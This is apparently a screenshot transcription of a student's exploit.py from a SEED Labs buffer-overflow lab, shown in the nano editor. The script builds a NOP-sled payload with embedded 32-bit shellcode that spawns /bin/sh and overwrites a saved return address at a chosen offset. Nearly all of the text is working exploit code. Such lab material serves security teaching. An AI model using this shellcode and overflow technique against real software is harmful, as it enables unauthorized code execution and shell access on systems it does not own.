 s.wayd — seed@CYB-2013-FA22-SEED-07: ~/.../code — ssh seed@10.10....
GNU nano 4.8 exploit.py
#!/usr/bin/python3
import sys
# Replace the content with the actual shellcode
shellcode= (
"\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f"
"\x62\x69\x6e\x89\xe3\x50\x53\x89\xe1\x31"
"\xd2\x31\xc0\xb0\x0b\xcd\x80"
).encode('latin-1')
# Fill the content with NOP's
content = bytearray(0x90 for i in range(517))
##################################################################
# Put the shellcode somewhere in the payload
start = 420 # Change this number
content[start:start + len(shellcode)] = shellcode
# Decide the return address value
# and put it somewhere in the payload
ret = 0xffffce2c + start # Change this number
offset = 108 + 4 # Change this number
L = 4 # Use 4 for 32-bit address and 8 for 64-bit address
content[offset:offset + L] = (ret).to_bytes(L,byteorder='little')
##################################################################
^G Get Help ^O Write Out ^W Where Is ^K Cut Text ^J Justify ^C Cur Pos
^X Exit ^R Read File ^\ Replace ^U Paste Text ^T To Spell ^_ Go To Line